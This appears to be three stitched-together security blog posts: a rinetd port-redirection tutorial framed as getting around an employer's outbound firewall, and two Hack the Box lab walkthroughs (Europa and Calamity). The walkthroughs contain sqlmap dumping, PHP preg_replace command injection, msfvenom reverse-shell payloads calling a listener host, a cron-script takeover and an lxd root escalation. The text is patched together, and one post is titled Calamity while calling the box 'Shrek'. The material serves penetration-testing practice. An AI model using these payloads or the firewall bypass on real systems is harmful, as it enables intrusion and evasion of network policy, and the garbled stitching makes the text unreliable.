Compressive Guide to Port Redirection using Rinetd


Hello friends today we will discuss what is Port redirecting/ forwarding and necessary Steps for this technique for accessing network traffic through firewall restricted port.
First check out following things:

What is Port redirecting?
In computer networking, port forwarding/redirecting or port mapping is an application of network address translation (NAT) that redirects a communication request from one address and port number combination to another while the packets are traversing a network gateway, such as a router or firewall. This technique is most commonly used to make services on a host residing on a protected or masqueraded (internal) network available to hosts on the opposite side of the gateway (external network), by remapping the destination IP address and port number of the communication to an internal host.(From Wikipedia)

Why we need port redirection?
Suppose you are in your workplace where network admin has blocked all 65,535 ports in the network except port 80 and 443 for outgoing traffic. Now you want to access any service which is running on different port other than 80 and 443 but you are not allow to sent request packet on that port because port 80 and 443 are open ports in your network that can access web server only.
Hence to overcome such situation we need to apply port redirection techniques.

For example: you are in office and your IP is 192.168.1.102 and firewall has restricted outgoing traffic through all 65535 ports except port 80 and 443 which are allowed to take the request packet outside network. Now you want to take access of remote system 192.169.1.114 which is running on port 3389 but firewall will block your request packet on port 3389. With help of proxy server 192.168.1.125 you (192.168.1.1.102) can access RDP server 192.168.1.114 for remote conection as proxy server will forward all incoming traffic to router and hence you will get access of port 3389.   

Now let’s go through detail with its practical

Requirement
Windows operating system (Workstation machine) holding IP: 192.168.1.102
Windows operating system (Remote server) holding IP: 192.168.1.114
Linux operating system (proxy server) holding IP: 192.168.1.125


From given below image you observe RDP server IP: 192.168.1.114


From given below image you observe User system IP: 192.168.1.102 who will be bounded by firewall restriction policy.


Network configuration of Proxy server holding IP: 192.168.1.125.


Implementing Firewall on Users System
Create a new rule in firewall outbound rules for applying filter on outgoing traffic from your network. Enable Port option for creating a rule that controls connection for a tcp or udp port.


Apply rule for all TCP ports from 0-65535 as shown in below image.


Choose Block option as action should be taken when a connection matches specified condition.


Enable all three check box to which action will be implemented.


Provide title name to your implemented rule for your awareness.


Again create another new rule in firewall outbound rules for applying filter on outgoing traffic from your network. Enable Port option for creating a rule that controls connection for a tcp and do mention port 80,443 this time.


And this is phase changer step, enable “Allow the connection option” for all network i.e. domain, private and public. Give suitable title to rule name for your awareness.
Conclusion: Now being a network admin we have applied firewall rule to block outgoing traffic from port 0 to 65,535 but simultaneously allowed port 80 and 443 to take out traffic from our network to any web servers.


Situation: In a workstation any employee working in restricted network requires to connect with remote system: 192.168.1.14 via port 3389 but get failed due to firewall then how he can access port 3389 without turn off firewall in that network?


Solution: Port forwarding with proxy server using rinetd -- internet ``redirection server''.
Rinetd redirects TCP connections from one IP address and port to another. It is a single-process server which handles any number of connections to the address/port pairs specified in the file /etc/rinetd.conf. Since rinetd runs as a single process using nonblocking I/O, it is able to redirect a large number of connections without a severe impact on the machine. This makes it practical to run TCP services on machines inside an IP masquerading firewall.
For more details visit this link: https://boutell.com/rinetd/
By the means of above theory we need to install Rinetd in a system which is free from firewall restriction, hence it can be any system that is not a client a machine of your workstation. For example you can use your home PC/laptop for installing rinetd.
Similarly I had install rinted with help apt repository in my Home PC [192.168.1.125] operates at Linux platform that will act as proxy server.
apt-get install rinetd


After installing rinetd, open its configuration file from /etc/rinetd.config for configuring it as per your requirement.


Here we need to enter following details for port redirection.
·         Bind address : Proxy server IP : 192.168.1.125 (Home PC)
·         Bind port: 80
·         Connect address : RDP server IP : 192.168.1.114
·         Connect port: 3389


Then saved the file and restart the service with help of below command.
service rinetd restart


To establish remote connection with RDP server 192.168.1.114 you need send request packet for remote connection to Proxy server 192.168.1.125 on port 80 which will forward incoming traffic for the connection request to port 3389 of actual destination machine through router.


Enjoy!! The desktop of RDP server in your firewall congested network.


HTTP Port Redirection
Example 2nd: In office my system is bound under firewall rules as configured above which will block outgoing traffic on every TCP port other than 80 and 443 but I wanted to access a web server which is running on port 8080 for security perspective reasons. Why should I do? Answer is Port redirection with proxy server using rinetd.

Let’s figure out how?

Requirement
Linux operating system (Workstation machine) holding IP: 192.168.1.128
Ubuntu operating system (web server) holding IP: 192.168.1.110
Linux operating system (proxy server) holding IP: 192.168.1.132


Network configuration of user’s workstation system holding IP: 192.168.1.128.


Implement firewall rule using IP table for blocking all outgoing TCP packets and allow port 80 and 443 for sending network traffic.
iptables -I OUTPUT -j DROP
iptables -I OUTPUT -p tcp --dport 80 -j ACCEPT
iptables -I OUTPUT -p tcp --dport 443 -j ACCEPT


Network configuration of proxy server system holding IP: 192.168.1.132.



Network configuration of web server holding IP: 192.168.1.110.


Here for security reason we are editing listen port from 80 to 8080 and to do so open ports.conf file form inside /etc/apache2 and make desirable changes.


As you can see we have transfer web server apache service on port 8080.


Then saved the file and restart the service with help of below command.
service apache2 restart


Now I had install rinted with help apt repository in my Home PC 192.168.1.132 operates at Linux platform.
apt-get install rinetd

After installing rinetd, open its configuration file from /etc/rinetd.config for configuring it as per your requirement.


Here we need to enter following details for port redirection.
·         Bind address : Proxy server IP : 192.168.1.132 (Home PC)
·         Bind port: 80
·         Connect address : RDP server IP : 192.168.1.110
·         Connect port: 8080


Then saved the file and restart the service with help of below command.
service rinetd restart


Now when you explore your proxy 192.168.1.132 server via port 80 it will redirect incoming traffic to destination web server 192.168.1.110 on port 8080 and you will access of it.

Hack the Box Challenge: Europa Walkthrough

Hello friends!! Today we are going to solve another CTF challenge “Europa” which is retried vulnerable lab presented by Hack the Box for making online penetration practices according to your experience leve. Solving challenges in this lab is not that much tough until you don’t have correct knowledge of Penetration testing. Let start and learn how to breach into a network then exploit it for retrieving desired information.
Level: Hard
Task: find user.txt and root.txt file in victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.22 so let’s begin with nmap port enumeration.
nmap -A 10.10.10.22                   
From given below image, you can observe we found port 22, 80 and  443 are open in victim’s network.


As you have seen in our all previous lab that we love to explore target IP via port 80 on our web browser, similarly we follow that traditional in this also but Bad Unluckily!! This time it didn’t work at all.


Now the last option was to add target IP inside /etc/host file since port 443 was open containing two domain names and as it is a challenge of hack the box thus I edit europacorp.htb and admin-portal.europccorp.htb as host name.


Then I explore domain name: admin-portal.europccorp.htb through web browser and found following login page as shown below.


In order breach confidentiality we can try SQL form based attack and to do so I preferred sqlmap following command to enumerate data based name.
sqlmap -u https://admin-portal.europacorp.htb --form --dbs --batch


Luckily our assumption set true and it dumbs the database name “admin”


Then I run following command for enumerating entire table details.
sqlmap -u https://admin-portal.europacorp.htb -D admin --dump-all  --batch


Awesome!! I found a table “users” which 2 entries having username and password columns.


Using online MD5 decryption I cracked hash password and received “SupersecretPassword!” and use these credential for login into admin consol.


After fruitfully validation I got dashboard from where I step towards Tools options.


It was set up with a script for open VPN generator using the PHP function preg_replace() on user input. When I investigate more related to this function, it is suggested not to use preg_replace() on user input as it can lead to command execution vulnerability.
Considering above suggestion true, I fetched its request into burpsuite and sent it to repeater for exploit command injection vulnerability.


Here I notice three parameter pattern, ipaddress and test where we can add our arbitrary code for execution but before that you need to know correct step “how to exploit it” manually.


So when I search more related to this then I found so many link which was describing /e option is threat to PHP preg_replace function.


Now the code can be execute by sending http post request as given below format.
pattern=/ip_address/e&ipaddress=arbitrary command&text=ip_addres
For example:  To check directory list we can run following command and verify resultant output.
pattern=/ip_address/e&ipaddress=ls &text=ip_addres
Similarly we can run any malicious code inside this for achieving reversion connection.


Using msfvenom following command we had generated malicious bash code for getting a reverse connection from victim’s machine at our listening port.
msfvenom -p cmd/unix/reverse_netcat lhost=10.10.14.6 lport=1234 R
As shown in below image, the size of generated payload is 101 bytes, now copy this malicious code and send it to target. After that start netcat/multi handler for accessing reverse connection and wait for getting its TTY shell.


Now if you will run above copied code then it will get failed in its mission therefore before running the ordinal code you need to encode it in URL encoding format and then copy the URL encoded code for execution.


Now I had pasted above encoded code as shown in below image and execute it with GO tab.


Meanwhile I return to my metasploit terminal and wait for metepreter session by exploiting multi handler.
msf use exploit/multi/handler
msf exploit(multi/handler) set payload cmd/unix/reverse_netcat
msf exploit(multi/handler) set lhost 10.10.14.6
msf exploit(multi/handler) set lport 1234
msf exploit(multi/handler) exploit
From given below image you can observe command session1 opened for accessing victim tty shell then I upgrade command shell into meterpreter session.


Pleasing!! We have bind the shell of victims system, now let’s finish the task by grabbing user.txt and root.txt file and after traversing some directory I found user.txt file in /home/john
Meterpreter>sysinfo
Meterpreter>cd home
Meterpreter>cd john
Meterpreter>cat user.txt
Great!!  Here we had completed 1st task now move to 2nd tasK


We start penetrating targets machine and after some time we came know about the clearlog file which has root privilege from inside contents of crontab file.
Using cat command we read contents of clearlogs here the cronjob was executing the shell script logcleared.sh with root permission.
Meterpreter>cat /etc/crontab
Meterpreter>cat /var/www/cronjaobs/clearlogs


Then we move into cmd directory and for spawning proper tty shell of target’s system we need to import python3 file therefore I run following command inside meterpreter shell
python3 -c ‘import pty;pty.spawn(“/bin/bash”)


This time again we had use same payload cmd/unix/reverse_netcat generated malicious  as above on a new port 5678 for reverse connection and copied the generated code and start netcat on a new terminal for getting reverse connection.


Then edit the above malicious code into logcleared.sh file with help of echo command and gave full permission as shown below.


nc -lvp 5678
WOW we got reverse connection from victims system with root access now let’s catch the flag and finished the task.
id
cd /root
cat flag.txt
Finally we have completed both task successfully and get juice experience.


Hack the Box Challenge: Calamity Walkthrough

Hello friends!! Today we are going to solve another CTF challenge “Shrek” which is available online for those who want to increase their skill in penetration testing and black box testing. Shrek is retried vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have collection of vulnerable labs as challenges from beginners to Expert level.
Level: Intermediate
Task: find user.txt and root.txt file in victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.27 so let’s begin with nmap port enumeration.
nmap -A 10.10.10.27    
From given below image, you can observe we found port 22 and 80 are open in victim’s network.


As port 80 is running http on the target machine, so we open the ip address in our browser.


We don’t find anything on the homepage so we use dirb to enumerate the directories.


Now we open admin.php, and find a login page. We take a look at the source page but we don’t find anything.


When we use curl to access the page we find a password commented in the html page.
curl -v http://10.10.10.27/admin.php


We try the username admin and the password we find in the page to login through the page. We then get access to a page that allows us to run php code in it.


We first try to execute normal php payload but are unable to get a stable tty shell, so we use base64 encoded php shell to exploit this web application. We generate a base64 encoded shell using metasploit.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.3 lport=4444 -e php/base64 -f raw


We paste this shell in the target machine’s page between  tag.


We setup our listener using metasploit to get reverse shell. As soon as we run our shell on the page we get the reverse shell.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.3
msf exploit(multi/handler) > set lport 4444
msf exploit(multi/handler) > exploit


After getting reverse shell we enumerate through the directories, in /home/xalvas we find a file called user.txt. When we open user.txt we find our first flag.


We also find a file called recov.wav; we download it to our system to gain further information.
download recov.wav /root/Desktop
We go to alarmclocks directory inside xalvas directory and find 1 mp3 and 1 wav file. We download both files into our system.
download rick.wav /root/Desktop/
download xouzouris.mp3 /root/Desktop


We use a tool called audacity to perform steganography on the audio files. Listening to the audio we find 2 of them sound similar. We load recov.wav and rick.wav into audacity, invert rick.wav then export the combination of both. After combining both the files we find a password in the audio “18547936..*


We use username as xalvas and password that we found in the audio file to login through ssh into the target machine. When we run id command we find that the user is added in lxd group.


As lxd is a container technology we can run processes as root using lxd. To exploit this we download “lxd alpine builder” to create an image of alpine linux.
git clone https://github.com/saghul/lxd-alpine-builder.git


Now create a 32-bit image using lxd alpine builder.


We send the linux image to the target machine using scp.
scp alpine-v3.7-i686-20180405_0501.tar.gz xalvas@10.10.10.27:


We go to the target machine and import the linux image and create an image called ignite with administrative privileges.
lxc image import alpine-v3.7-i686-20180405_0501.tar.gz --alias alpine
lxc image list


We mount the whole filesystem into the container; we start the container and execute the shell the shell inside. After spawning the shell we open root.txt in /mnt/root/root directory and find the final flag.
lxc config device add ignite mydevice mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh